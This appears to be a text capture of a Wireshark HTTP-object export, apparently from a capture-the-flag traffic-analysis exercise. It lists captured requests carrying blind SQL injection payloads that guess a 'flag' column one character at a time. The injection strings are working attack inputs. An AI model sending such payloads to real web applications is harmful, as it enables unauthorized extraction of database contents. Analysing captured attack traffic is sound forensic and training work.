 Wireshark · 导出 · HTTP 对象列表
文本过滤器： Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
729 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=93--+
741 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=94--+
753 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=95--+
765 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=96--+
777 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=97--+
789 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=98--+
801 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=99--+
813 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=100--+
825 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=101--+
837 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+
849 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=33--+
861 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=34--+
873 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=35--+
885 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=36--+
897 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=37--+
909 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=38--+
921 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=39--+
933 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=40--+
945 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=41--+
957 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=42--+
969 192.168.246.1 text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=43--+
Save Save All Preview Close Help